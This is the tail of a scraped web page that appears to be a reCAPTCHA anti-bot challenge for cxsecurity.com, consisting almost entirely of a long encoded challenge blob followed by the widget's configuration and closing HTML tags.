RsYaWZiw4PCtS5CfcKGw4jDmmXDlsOnwq1pCT3Cm0nCvcOVwqptEgN+wqYEb1nCtUzCq8OYTGE8wrbDuhoBT0IaXVI8YzTDgCd/w709w7FdA8Kzw7pTfMOqcsKjwrZlw7BtVxRow6/DoHs9w41JBsKew7ljwonCgFbCmxhZYMOSwoQRwoxDR8OkwpLDkSrCkC/DjcK+wrzDg2BvHj0GwoXCtBIXwqnCty/CqG3CiHUfwq5ya8Ksw6V8wpVgw7NnF8O8w6PDh8KywoJZCx3CmMOdfB4kGMKWCsKzASnDk8OXecKgMyh/X8KRGWTCgsOBwobDk8OzNAXDl8O1w5XDr8K0PjENwq3Cq3jDgWwsw6EMBsKyw5cGwr0GRcKrwoXChSrCuQctwoHCt8KgNBfDocOZw6MVIsKPOjPDmk/DqMOmw5TDmDDCpMK1XgTCmGDDhg9kdMKjw4sww4ESw5oOwoN1wpYhYH52MwJDacKEw73DkcKzIG3CvWLCq8O/w59xwp/ClsKjN0PCmnBNXcOYIsOaW2TDmQwWE8OABC/CtXLDmVwxwrtmcnDDjDd7w5w5GSzDmFzCs8OPQxrDonfCrUXDr8O4HnEmK2wcwopEwpE0wqkjUgxfw4TCkcK3w7jDgzkewrQgwr/DtcOew44ww7bDu8OTR3s5woR1STVQwofClWlCUMO7wqnCrHBQcgvCgWZqw5XCtk49w5TChsOzezdeVw3DqWfCkBFIdjFZw4cgwpI+M8Okw7bCjsOpaAkZwol8QxTCs8Oiw61vwro8wrXDnFDCmsK3HhjCmDh8cMODYQbDpQw3asK/w51uLWJICMOuw75gC8KuH8K+NVRdPFDCjsOdRcO7bXXCg8KJHhDCuVzCvywcw7HCgToBHMK6wqbDo1tcJTc/w5/DlcOYXRgsOcOcM8KSw6DCoijCo8K+NsOVwpV4w4nCtsKFw5HDn1nDi3zDkMOMw4nCs27Dpk/CksO6w5E4w4dpwrFpYxMyw5TDkMK0w5AtwoHDl8KCWsOWwpZII8Oyw5EhBFPChVVHw7F+w7Eiw7k5wo/Du8OGIFrCmD3Dpw7CiDrDhMKYwqnCrMO1RcKHXcO7TmhPw740w4bCpWvDvMO9KsO1wrpyw6PDjV9fHT/Dm2vCrSRrw7LCnzQhGTvDu8KQDUhKw4IKcMKHH1bCgTl0MMOww59XwpXDuMK6bB/[base64]/[base64]/[base64]/cMKecsKnw5kePsOWwpcvIzTDlcKpwrLCvkFcw5fDvAPDoijCoC4bCGxuwqDCnA/[base64]/Cs0HDsm/CvhtEG2ofw41nw7bDhXLCoDnDmsOKwqI2wrHDjUY0OiVkwrjDslImDhhqJh/CuMKDw5AdwpAFw5scHMKSOMO/w6IDwolnbS7CrsOVwqpEw73CvzAwwpx+S8K1w4HDhMKqZ8K8Fm3DoMKLwo/Dtip9Y1EzwowDMsKcAsKSZhzCksOUwrPDl8OzJMOIL1g/Iklfwr/ChCMCw6HDrF/ChlsWwo/[base64]/DlcKPwp5Nwp/CvhLCn8K/wrvCmXgXw7LCnsOCwrVAwrJnN8KPw5NFL8OmSG0Tw5zChMKXw6ASwoFnwrLCo8KaBcODDsOvPMKJKMKEw5R2HlPDkCjDk8K/wqd+asK5ecKpLgbDn8KYwqgxwrHCvRLDnH3CrMKRwohyw7EITMKLwqPDkMOdJMKWbcO1wp/DsmYFwoZhSB0OwpoGwppKwp80VWQ+wo/ChTY4ecKNwr9vw4/DvSXDoDhHdHfDgWrCmMO7w6JxwofCsCvDqcOxwoXCqcOKSgYCwrbCj8OdfsOew4vDsw7Ci3/CusKgw4rDrMK/HUjDjWvCvX3DnMKaMcO/ZGhrJl0Xw5nDvhEFw5/[base64]/Dj8KWexfDusOCwqBvw4cxwpjDicK8A0pZbsK7cF/[base64]/[base64]/Dp8OOw64Nw5LCn8KYw7wEFlIFDcOgw5vDlDltMsO+QxQCLBUYw5dSJcKNwrfDhxFDJmVQD8Ogw7wmwq00wrbCtMOZw5YBTMOnTsOdPg3Dr8Kbw6JOOsKkJD86OcKGC3LDryBOwrocfcObRMOMwpp/[base64]/[base64]/CtsODa8O/[base64]/[base64]/PjFcwr/DocOoLlF7woV+wp5Rw6gKacOsScO3w6nCncODwp7Cv8Ozw4dlwqrCjCYXwo3DniPDpMKJADPCpEPDt8KPDsOfK34Zw5lXw5NrGDDCqABrw5www5F3G2w+SMOlJcOmFMKeVcOXwrhwwpLCscOZC3DCowhEwpQlF8Kmw4LDtENjBEnDh0TDtVJiw5zCszoUccO/CjDCrm/CigIJURXCo8KWwpFjf8OoP8O/wr1qw6Aewq8kFENYwqbDksKTwoLCuUxlwrTDmUEWNzdwB8OGwpbCpEfDtCg+wpLDpRUXa3EII8ODOV/CjsKQwp/DvsKZRVTDuSJIMMKNw4UHHWjCk8KOwpBUOmEIYsOTw6zDmjfDjcOWwrUTPzXCmV1YwrYLw6dLIsOsdwjDqnLCq8OvwpgWwp1RXQ7Dn8KWS1bDrsOOw4rCmsKBTQtrUMKXwpDDoz0sZlRiwokIDzDCm3HDmjdFfsOkw6Yhw4DCp3LCtH/CtybDt2/CkijDscKdfMK6Xg0xw6MEHwpHw40Ow6AIB8K5MRUlQFs7WwMKwr7DjDDDnxzChsODw74hwoc8w5nDrMK8w6pdYcOPwofDtMOqABLCjnfDusKYwrMqwqIsw5ksFEbCmnJzw4UbcT/CmMKoB8KwemLCq3wUEsOSw50RemdGN8ONw47ChQttwpTDt8KowoXDncKJMzxWf8K8wo/CucOTdCLClcOsw4PCiynCncOewpTClMKJwoJtHjDCkMKYfsK8cgXCpcKhwrfCjTQKwrPDiVBnwq7CsRt0wqfDpcKzwpRHw7sHw7LDlsKNX8OCwqDDtCh8w4I1wrBZw7PDucK5w5U7w4dFM8ONGwjDv1nDmcOGw7U8w6cYwr4Vw5cSaj9bCMK/GsKuwrM8HWDDgy7Dn8O0bXwMDMK1E1N4w4ENw7TDlsO5wpLDicKTDMKDXsKJUTTDpcKPLcKKwqnCi8O0PcOZwoPCiXDDmXnDjgDDihBqB8KcJ8KmWx/Ds8OYOWYdwp/[base64]/ClcOSaW/DjxwrDTc+L3zClQ1oRzQVRBYUYMKLLR7CrsOCBsKcwpjDt8KKfX4hYwLCq8OKU8Kow5PDiFjDoGnDpMOJwobCv3lWDsK3w6LCjznCuEPCv8KVwrbDu8OfSWdTOjTDkFERVhEDL8O/w6/CjytDTwwgeSHCncOPVcO5YsKFA8KMcMKwwr9AAlbDqcOaJQfDucKZw41RBcKaw4grwrfDl1kZwqrDokNrO8KxV8KOT8OKfHLCv1XDvD4bwoXDohLCjHEfHhzDicKXNsOedTfDvUBmGMOGwppOMV3DrXZVw5F/w6fCgsOuwop6TX7Cqy7Cozs5w4DDjSt7wqDDhEthwpzCklg7w5PCgSQNw7IIw4Mkwpobw4hUw6M/KMKfwr3DmE3Cs8OYMcKXacKiwoPDkhFBU3Ime8KAwpfCmMOaJcOVwrF+wrtCLVlZw5nCv3wGwqTCoAJ0wqjCnRoMwoIsw6jDjFYBwp9YwrfCpsOcWC/DkF11OsOKFsK6w57Ck8OiUVgnMsOQwr3CmC/DmMOJworDlMOCasKqEj0HYngBw5/DuHpow53DhcK+wod4w70MwqXCohPCvMOPQ8KYwqZ3aTc3JsOqw6kjw57CrsK5wq5xC8K7PcOZQUrDgsK5w7LDgCfCpcKXYsOXfsObJ2tiVjstwrp+w5EVw6nDljjCjR0uTsOYbi7CqVMjQMOGw4nDh0NywoXCojVEYWrCslXDsDRuw7Z/R8KbdBhIwpQCUQYzw7zChxPDn8OJw6pUKcO4DcOhFMO7w4UWA8KIw5rCucO5c8Kiw43Cg8OtO3vDh8K+w5QUNUXChBTDiwArEcORQHsyw5jCnkzDiMOnUUXCu1lfw6EQwqjDqcKHw4bClsKBWRrDtF/[base64]/Doi3DnmgTfWMxw4TCscKHWUDDnmVmFxxqUcOJwoXDlnltw7Uow7MKw78rwrvCrsKNLTLDlsKbwrA/wp3DqUYiw5Z5IX8FZUnCvUXCnFgDw5knVMOXDAwMw4vDqcOVwoHDjAwECMO3w7lQCGNwwr/CnMKewp/[base64]/[base64]/JcKiCQR3wqDCpl5dZw1zOcKywqvDvjItwq91w5ReG0bDqnbCr8K/FsKCwofDgcO7woTDm8KBFC/CqcK7Z2nChsKrwodywpfDjcKXwpIjRMOtwoMTwoQEw5/Cj2Z4w641HcONwoZWOsKFw6LDtsKHw7U5wqDCicOOXsKBw6dvwq3CpzU1I8OCwpAHw6PCt3PCkmbDshUrwrRMTHHClXbCtwEQwrjDmMO2aAdkw6tFKl/CisOuw4LCn0XDpj3DhwLCvsOwwrpuw74Jw47CoXfCvsKUZ8Kew5EYUHNIwr8Kwo9Kd3p4ZsKOw65bwr/DugMSwrLCg2bCsXzCo0NlwqbDoMKUw4jCqAEewo55wrZNLsOfwr/Cr8Okwp7CmcKANkQYwpHCl8KaVTHDosOPw48pw6DDhsKWw6lubw3DvMKXOV/CqsKCw61xSU8Mw6VEGcKkw5jDjMKOXENpwotSS8O5woAuHmIEwqV8YU/DvMKCXATDlnMGWMO5wpLCssOTw63DpcOJw6NVw7PDg8KLw49Uw7fDmcKwwrPCp8OlBQ4Tw5zDk8Odw6HDrH8hNhQzw5rDocOJRyzDplXCo8OtdUHDvsOucsKpw7jDicOzwoXDgcK1wo9QwpATwqF0wp/Do1PCuzPDiU7DmcOKw5bDiQomw7VDMcKuP8KuMMOcwqbCtMK9X8K/wqlTFX5pJsK7bsOTw7MHwohsfMK/wrU8ci5sw7xecMKRwpoqw7DDqkdiQh3DmsOuwrPCncOnCyrCgsKywrgxw7sPwrRYH8OaMnRCHcOBcsKmIMObMkjCo2UlwpLDlFkPw5d2wrYZw43CqUs8E8OzwrHDpm0Xw4/Cr0PClcKnNnPDnsOtK2Z8fUQsWMKOwr/[base64]/[base64]/[base64]/DtMOlwowKZUXClhrDtsKSw6jCvzRQwrp7wrfCmRPCp2dwwoLDjcKowrDDgHNww5lRNMKBIMO+w4ZYUsK3A0sYw7XCrAPDkcOZwr87MMKEHiQ+w5R5wpElPhbDlgYPw5QBw6pHwonCoXHCvWpGw4rDgSYnBnzCv3VLwrHCgXDDokXDjMKAakgvw6/CrQHDqBHDjcKmw5XCt8KHw7hPwopcP2PDjT5Bw5bCv8OwOcKowpXDg8KhwqVQKcO+MsKcwqZ8wpQteQkJeU/Cj8OJw5bDsx/CjGXDthfDqUomU184NCPCncK4eB1/w4DCiMKdwpJWDcO4wqpwaCTCvUkqw7fDhMOPw7nDqkQxZB3CoFFhwqkhHsOuwr/ChwbDvsOTw5MFwpZWw4Nzw5REwpvDtsOmw6fCjsOkMcKsw6dBw5HDvApYaMOVMcKBw7rDocKDwqzDtMKwTMK/[base64]/CgiTCucO2ZcOXHDnDo8ObwqVQw7pCw57Dl3jDiFF1w5lHMyHDkxkNHcOGwq/DnlgGw6jCi8O3R19owrvDrsOnw5XDl8OsajBuwpQhw5fCoxs/bkzCgAXCtsKSw7XCqkNwfsKYOcOvw5vDlk/CqQHCvMKsfQsNwqxMSHTCmsOTR8O7w7bDrEzCs8K5w68gYWJqw57Cm8OOwrYzwofDpGbDhS/DuEMrw5jDjsKmw4nDhsK+w6DCoWoiw4cuasK6J23CoRTDj2YmwrgLCHUGCsKYwptnGFdaS3jCqCXCoMO9JsKCQEvCgB09w7xqw6vCrU9iw7o+eAbCmcK2wqF0wr/Ch8OEf0Y/wq3DqsOUw4oPdcOaw7RmwoPDhMOowpIOw6J4w6TCgsO5VwnDoCTCl8OZPGUUwr8UIEzDucOpJsO8w6cmw6Vlwr/CjMKFw68SwoHCncOuw5HCiUMpRSjCucK0wrbCt1Jow7kqwqDDjEMnw6jCu1/CucKxw6Yhwo7Dv8OMw6FRXMOIGsKmwobDhMKAw7E3bH8zw51Xw6TCsD/ClT4RSDUELy3CsMKifcKAwo18JMOYU8K1bTxzesOichkuwrRZw7EbSMKmU8O/wobCpE3CmQMiOMKfwrfDrDM5e8KqIsO0emUQw6HDlcOXOmnDo8KLw6QlXTvDr8Kqw6FXfcKDcy3Dp3ZswpYtw4XDpMOgccOJwrXCqsKBwrfColpcw47Cj8KONjfDnMOUw558NcKVKzUGKsKjX8Oww7LDhGo3C8OlYMOtw6bCoxvCmsOwe8ODPl/CqMKkIMK+wpYfUgMha8KdCcKDw7bCocKNwrxjcMO1TsOKw7lTw6fDh8KeO3HDtwh8wqo3DW5Tw6zDlSzChcOQZBhGwrICUHjCn8O1woTCr8KswrDClcKBwrTDqA44wrLCg3/CnsKgwpVcaxLDg8Oiwr/[base64]/w50jwqfDiDp9w7zCsxvDnk3DqMKaw7ovwrfCusKcwoIKw6fCjMOlw5DDpsKpb8O5KD3DqlUqwprCvsKcwqRKwoXDrcOjw5E2GjjDgcOyw5gHwrN2wrPCswlSw6gawp7Cihpzwp4EL1/CnsKqw4osKX4vwqLChMOcOFxRdsKqw70Aw4BoLBN9RsOqwqdDH2FmTxMnwr5mccOpw45wwpEfw7PCvsK6w4BVeMKGVmLCtcOow53Cq8KBw7ReEcKzdMOBw4LCgDFwBsKWw57CrcKHwpUsw5LDmGU2Z8KhcWEECsOKw7wMQcO4dsO1WVzCt3JyAcKabDPDosOuAQ/[base64]/DtUxXw4lxwqfDrsO8A8OIw47Dp8O3DXfCisOhOsKfwrV4wobCi8KVUUnDmGRYw6TDhVMPYcO2TEtPw6nCjMOqw7jDicK1HlbCojgpCcK9D8KoTMO4w5d+K2nDu8KDwr7DmsK7woDCr8KnwrYZOMKsw5DDmcOSIFbCsMKxeMKMw5w/wpPDocKUwohHbMOCacKHw6E+wpDCqsO7b2TDusOgwqXDq04pwrEzecKvwpJLVV/DkMK0Oxtfwo7ClQV4wprDoQvCnDXClDTCiAtMwrrDjcKYwpnCm8OMwoURHsOmesO2EsKUTlHDs8KJC346woHDh29Gwqg7AiNSImFXw4zCgMKawpDDgsKZwpZPw6NEaxwbwqZmKBXCu8OEwo/Dm8K+w57DozTDlU80w6/ChMORBMOAaADDoHTDsU/CvMKKHyoBRkXCqETDosKFwop2DARnw6XChxgGbUfCg1TDtyxUdhbCn8KYesOJUzBiw5E1CMK3w7oXQ1A0W8OHw5bCo8K1IBNQwqDDlMK5P0wlccO6FMOlKyDDlUcNwprCk8KjwrEHPSbDk8KwAMKsHnnCjQ/Dl8Kua099RAfDo8KRw6sywqwnZMKLVMOew7vCh8OyZxhrw6FUL8O/CMOzwq7Cvl5dbMKAw51eRw0dAcKBw4bCjWnDj8OAw6jDpsKww5fChcKcLcKXZRYHKUPCrcK2w58mMsOAw5nClGLCgcOhw7PCgMKXw6TDtcKzw7PCo8K+wowYw4lcwojCl8KNX1nDs8OcATR2w55MIGUxw7bDhw/CsUbDh8Khw5A3HSXCqgI0worCuX7DmMOyb8KpI8O2fyLCj8KYDEHDh0poSsKzUsKkw7Y+w5wdHS5jwopiw7A9bcK2EcKhwpJFFMO1w6fCl8KtPlZzw6Blw4jDtS14w4/DosKpEijDocKZw5keGMOzE8KxwrzDiMOTG8O+SyRnwrU7JcOlUsKfw7jDviBCwqhsBThpwrnDj8KVIsO0wpQFwofDocK3w4XCtQNmasOzH8O/cULDpmXCkcKTwoXDq8KFw63Ds8OELS1gwrxFYhJCfMO6UgLCk8KlbcKCTMOaw7DCi2zDiSUXwphiw7RFwqPDskVJEMOUwprDslRew6dgH8K3wq/Cu8O+w6p3JsK2IDAwwpXDpMOdf8O9d8OAEcKuwoQ5w4LDqnYqw7hPDBYew4TDtsORwqjCu2oFIMO1wrHCrsK1W8KSLcO0R2cxw65NwoXChsOjw6vDg8OvIcOOw4Bcw7teGMO9wpLCuApyasO1Q8OKwrV5VivDjHnCunLDjX/Cs8Kew5Ikw7jDpcO7w7JXIRbCoTvDpEFUw4lDX3XCllzDpsKqwpNcXV5yw4bDt8KFwpzCjsK2EScAw5sFwp5sMD5XVsKnVgXCrcOdw7/CpsKZwqrDj8Obw6nDoTTCk8OnIhHComY1GlRLwoPDssOULsKkBMKva0PDg8KPw50pfsKiYEtZVcKqbcKHUg3Cj2HCncOzwqXCm8KuY8O8wqbCr8Opwq/DihEuw5pfwqUgJV5rZCYew6LClnHCunnCmCLDqSrDo03DrzPCt8Oyw6QZa2bCg3UnJMOfwp0/wq7CrMKpwrAVw7YIY8OgZ8KLw75tFcKewrbCm8KIw7Vtw7lfw7Yawr5hG8O9wrprFhjDs1kzw6/DqQHChcKswow6CkPCsTlHwoZrwr0VHcO+b8Ogw7Iqw5ZLw7lOwqtkRGbCsgXClCfDont8w6LDt8KsYcOhw7LDgcK3wp7DicKXwp7DicKQw6bDrcOoI3dMVwx0w6TCshZ9esKlFsOiIMK/wpQQwrrDgXtlwokiwr5LwqhCTEQOw5Qhf3cvGsK1OcOYHXExw4vCsMOrw6zDjj4QfsOocjjCosO0HsKaDnHCsMKFwoI0YsKeRcKmwqB1XsOUR8Kbw5ccw6lawpjCgsOuwr/[base64]/CmsKwDirCll7Dr8KTw6XDscKRa8OkETrClsKpwqvDtDnCtsOQGwHCuMKtUklmw68rw5nDv2/DtG7DocKyw5MWFFzDq3TDgsKMYsOQecOAY8O5YAPDqX81wpx5JcOgIR0/WidawqzCvsKiFnbDmcOWwrjDocOGYAQZW2TDvMO0QcOfWAQyBEVgwrjChRREw4/DpMOcNRc3w43CrcKuwpN3wpUlw63ChmB5w7deDzRjwrHDi8KfwqDDslbDoTMcVcO/[base64]/[base64]/I8KHwq3DkRvDkwPDnsOTchnCu3fClcOpZsOhwrLDgMO7w5Jjw7LCuk4LHi7DrsKfw4XDrArDscKywo0xBcOiAsODb8KIw7dLw43DiS/[base64]/DmSfChsO5bBrCncKDC8OlwqzCvFPDr8KBw4xSLsKDw6ASAcOlT8K8w4w0G8KUw4vDv8OGRxDCmGrDpRwQwpMSWXtDLF7DnXjCocKyJxdKwos8w4J0wrHDi8KZw5VAKMK1w7Nrwpg8wqvDuzPDk2vCvsKYw5nDsRXCqsKewpXCqQ/CtsOyb8KeGwDDnxbCh0PDpsOiD1QBwrfDncOvw45sTQNMwqfCrGLCmsKteCLCtsO6wr7CvcKGwpvCmsK9wqs6wo7CjmLDhQ7CjV/Dl8KgGhjDqsKaB8K0bMOYFwdNw5nDjmbDnjtSw7LCrsO1w4Z0M8KUCRZdOsOow5UqwrHCtcOtPMKsIjFBw7HCrD7Dv1orD2PDk8Oaw40ww7V6worCr3jCmsO2Z8O/woAnOcO5AsO1w4jDuGwmA8OdSnHCkg7DpW4nQsOqw6DDtU8vMsK8wo5NNMO+ZxDCoMKsF8KFaMOMOAjCoMOZFcOCPVstYWbDssKxI8OcwrlxCzlKwpReesKrw7rCtsOxCMKow7VGYUjCsVHChXIOIMO7KMKOw67CsQLCtcK5N8OvLkHCkcOlWntFbhLCvg/CrcKzwrbCsnPChFpPwo0pdwglUUZgSMOowrfDphXCpAPDmMOgwrUew5F5wrAqRcKpMsOzw6U/WRwIY0jDvFsaZMOSwrpdwqzCncOgWsKKwpzDh8OOwpbCosOyCsKJwqZ+VcOEwp/CisOiwrnDkMKjw7QQMcKsSMKWw7LCmsKZw7tRwrLDpcKodwx4QDoHw6YsfiMuwqsBw7cXGFfCgMO2wqVMwoV0bAXCscOZZh/[base64]/w5HCjMKqLsKgBsOwLh7Dj8OfwprDmhzDv2dtb8KswqbDvcKPw4N4w58cw7nDnknDsBhIGMO0wqvCuMKkCBZGWMKyw4ZTwpLDnHfCscK8Cmk8w5ogwp0/V8OEbhEcbcOKDsO9w7HCtSdow7d0w7nDnGg7wq4jw6/Dg8KLfcOew6PDsXZ5wrBWaikKwrbCusKxw4PDjcKMRHfDpGHCiMKgZw5oOUDDi8KRDMOYDDZEG1lpPXvCpcOgMlhUF211wqbDrRrDicKjw69uw7jCklc8wogwwoBEWGrCssOmA8OowoLCl8KDecOQTsOrMktLPi86DBl/wovClXPCu0krBS/[base64]/w7jDlsOMGMK4w7vCuTfDosOAwoHCtMKkwq3Di8KOwpPDkQrDicKuw65GXhB3w6bCt8OAw6TDtyEYN27DuF5yHsKaDMOPwovDkMKxwrIIwr1iI8KHUBfCi3/Ct1nCjsKDHMOKw55vFsONWMOlw7rCm8OlHcORScKZw57CmWgOX8KcSTrCmFTDkUnDiBwtw5MJCG3DvsKdwr3DpMKdOsOIKMKUacOPQsKIA2N3w6IeHW4vwp7ChsOhDjnDs8KII8OHwrAAwoIBWsOVwrbDjcO9B8OYHizDvMKFHwNrbEzCvXhIw7Zcwp/DkcKSJMKtM8Kywo9wwoUIVVBdNDDDjcObw4rDosK5S2NVKsOQRT5Iw40pBnV4CcORdMOnJEjCgi7ChCNIwq/CoS/DpVvCt2xQw75VYxEZE8KjeMK2MHd/ATlROsOcwqzDsRvCkcOLw4DDuVvChcKNwrcLL3bDs8K6J8KWLGl0w7RdwojCmsKcwrPCrMK0w5hiUsOIw6VdXMOOBHF2QH/Cr0TCqjvDmMKLwrzCsMOhwo7CllwaMsOsGTjDrsKswp1SOHHDpWLDvEDCpsK5wojDs8OWw4xIHHLCn2jCj1N8C8KMwpvDjSnCjWrCn0h0FsKxwq1zImJVbMKvwpEZwrvDs8OSw7stwr7DoiNhw7/CoRPCusKKwq1WYGHCvC3DmmPCuBXDocOzwqdRwqLChXN1EcOkUAXDlEtoHgfCqBTDnMO2w6vCmsODwp7DhC/Cs18efcO7wonDjcOUYMKCw7dkwqHCuMOGwotywoZKw7VSMsKhw69Da8O/wok9w55PacKfw6tiw5nDlkh6wr7DusKpQ2bCtydrbxLChsOOXsOdw4HCkMO/wo8JMXbDu8OOw57CiMKjZ8KjClvCtixYw6Fsw7fCgsKrwpnCnMKmecKiw6xTwponw4zCgsO0eWJBQm0fwqZgwp0PwoHCncKGw4/DoSbDpUjDj8OKFSfCt8KfWMKPVcK9QsO8RibDv8Omwq4SwpnCi0VzAjnCucKyw7gxfcKudw/CrybDtlsMwownaXVyw6kHccO0R3PCoBbDkMO/w6tQw4Ygw5DCpirDvcKAwrE8wpsNwpYQwpceQXnCmsK5wrF2A8KFXMK/wqJZaF5+JApeCsK8w4tlwpjDnURNwqDDvmhEZcKaC8OwVcKvXcOuw7RaCMKhw50Hwo/CvD1nw799CMOpwpVrfCFZw78wPlPClzVQwrEiG8OuwqTDt8OFI1cFwokCLGDCuR3CtcOSw4AzwqZFw6XDuVrCi8OtwqbDpcOiZAQCw7XChk/[base64]/CoMOIw4HDn8OqGUjDsMOfwpBcwoxSG1xxR8OueAxowo/CosOnbGw2QFxiDcKIF8KoHg3Cig8wWcOjP8OBa0cQwrjDvMKDQcKEw5hnWhjDoHtbSV/DqsO/w7HDoC/Cvz3DpAXCjsORFTVYb8KVRwt2wo4VwpPCscO/[base64]/YVdqw7bDpA/DmX3DvMOcC8K3LiMXw4PDh3/[base64]/[base64]/DrAcscDfCv8OcB8KcwrjCqwN4w6V6worCtsOKTsOSw5rDmkbDk2Jcw4PDjkMQw4rCn8K6w6bClsKORcKGwpTClA7DsHrCu3Fpw5jDoXXCssK2QnkCH8Ofw5/DgzpsFgfCn8OOA8KZwq3DtzXDocO3F8KGB35pbcObScOSSQULEcOzAsKewoXChsKowofDjStZwqB7w47DjcKXBMKBSMKKR8KU\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SQxtrl+nmKuHlmm1cApQve1uB82RUnh5X0VDCRQ/WFo\\u003d\x22,0,0,null,1,1770097673889,0,0,[137,169,254,122],null,[46,3,127,192],\x22RC-MVFK9zXfAxkuQw\x22,null,null,null,null,null,\x220dAFcWeA6ymm2kzXwjM0a5EZsr873HZFoWlprTvHEupDfUnwWSq1wqwEbEMdvwyQoTjl3aWISBw_TPqfV-jxO3Cfv4BbhsQgIKRA\x22,1770180473765]");
    </script></body></html>